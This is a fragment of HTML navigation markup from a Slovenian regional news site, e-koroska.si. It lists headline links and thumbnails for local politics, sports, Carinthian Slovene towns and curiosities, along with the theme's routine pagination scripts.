                <div class="td-module-thumb"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl">Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/boca-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odbojkarji Fužinarja doma izgubili s Črnučami"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami">Odbojkarji Fužinarja doma izgubili s Črnučami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah">Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6973ef39ba0e9" data-td_block_id="td_uid_2_6973ef39ba0e9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6973ef39ba0e9" data-td_block_id="td_uid_2_6973ef39ba0e9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6973ef39bac3c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6973ef39bac3c" ><script>var block_td_uid_3_6973ef39bac3c = new tdBlock();
block_td_uid_3_6973ef39bac3c.id = "td_uid_3_6973ef39bac3c";
block_td_uid_3_6973ef39bac3c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_3_6973ef39bac3c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6973ef39bac3c_rand","tdc_css_class_style":"td_uid_3_6973ef39bac3c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6973ef39bac3c.td_column_number = "3";
block_td_uid_3_6973ef39bac3c.block_type = "td_block_mega_menu";
block_td_uid_3_6973ef39bac3c.post_count = "5";
block_td_uid_3_6973ef39bac3c.found_posts = "172";
block_td_uid_3_6973ef39bac3c.header_color = "";
block_td_uid_3_6973ef39bac3c.ajax_pagination_infinite_stop = "";
block_td_uid_3_6973ef39bac3c.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_3_6973ef39bac3c);
</script><div id=td_uid_3_6973ef39bac3c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev">Pliberk – občina in mesto v srcu zavednih koroških Slovencev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pravljične Radiše: planota in naselje"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje">Pravljične Radiše: planota in naselje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju">Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu">Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice">Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6973ef39bac3c" data-td_block_id="td_uid_3_6973ef39bac3c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6973ef39bac3c" data-td_block_id="td_uid_3_6973ef39bac3c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6973ef39bb5a0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6973ef39bb5a0" ><script>var block_td_uid_4_6973ef39bb5a0 = new tdBlock();
block_td_uid_4_6973ef39bb5a0.id = "td_uid_4_6973ef39bb5a0";
block_td_uid_4_6973ef39bb5a0.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_4_6973ef39bb5a0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6973ef39bb5a0_rand","tdc_css_class_style":"td_uid_4_6973ef39bb5a0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6973ef39bb5a0.td_column_number = "3";
block_td_uid_4_6973ef39bb5a0.block_type = "td_block_mega_menu";
block_td_uid_4_6973ef39bb5a0.post_count = "5";
block_td_uid_4_6973ef39bb5a0.found_posts = "546";
block_td_uid_4_6973ef39bb5a0.header_color = "";
block_td_uid_4_6973ef39bb5a0.ajax_pagination_infinite_stop = "";
block_td_uid_4_6973ef39bb5a0.max_num_pages = "110";
tdBlocksArray.push(block_td_uid_4_6973ef39bb5a0);
</script><div id=td_uid_4_6973ef39bb5a0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nova-visina-minimalne-place-neobhodno-pomeni-visanje-cen-blaga-in-storitev-saj-v-podjetjih-rezerv-ni-vec/" rel="bookmark" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/logo-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/logo-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/logo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nova-visina-minimalne-place-neobhodno-pomeni-visanje-cen-blaga-in-storitev-saj-v-podjetjih-rezerv-ni-vec/" rel="bookmark" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več">Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour">Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo">Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6973ef39bb5a0" data-td_block_id="td_uid_4_6973ef39bb5a0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6973ef39bb5a0" data-td_block_id="td_uid_4_6973ef39bb5a0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6973ef39bbe63_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6973ef39bbe63" ><script>var block_td_uid_5_6973ef39bbe63 = new tdBlock();
block_td_uid_5_6973ef39bbe63.id = "td_uid_5_6973ef39bbe63";
block_td_uid_5_6973ef39bbe63.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"10","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_5_6973ef39bbe63_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6973ef39bbe63_rand","tdc_css_class_style":"td_uid_5_6973ef39bbe63_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6973ef39bbe63.td_column_number = "3";
block_td_uid_5_6973ef39bbe63.block_type = "td_block_mega_menu";
block_td_uid_5_6973ef39bbe63.post_count = "5";
block_td_uid_5_6973ef39bbe63.found_posts = "591";
block_td_uid_5_6973ef39bbe63.header_color = "";
block_td_uid_5_6973ef39bbe63.ajax_pagination_infinite_stop = "";
block_td_uid_5_6973ef39bbe63.max_num_pages = "119";
tdBlocksArray.push(block_td_uid_5_6973ef39bbe63);
</script><div id=td_uid_5_6973ef39bbe63 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov">Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/04/hudrap-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN">Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem">Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec">Po sprostitev in kulturna doživetja v Slovenj Gradec</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Družba Relax d.d. odslej na Ljubljanski borzi"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi">Družba Relax d.d. odslej na Ljubljanski borzi</a></h3>            </div>
        </div>
